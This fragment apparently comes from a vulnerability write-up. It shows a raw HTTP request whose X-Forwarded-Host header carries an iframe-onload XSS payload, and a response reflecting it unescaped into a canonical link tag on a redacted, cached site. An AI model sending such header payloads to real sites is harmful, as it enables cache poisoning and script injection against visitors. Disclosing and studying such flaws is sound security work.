 GET / HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 … Firefox/60.0
X-Forwarded-Host: a"><iframe onload=alert(1)>
HTTP/1.1 200 OK
X-Served-By: cache-lhr6335-LHR
Vary: User-Agent, Accept-Encoding
…
<link rel="canonical" href="https://a">a<iframe onload=alert(1)>
</iframe>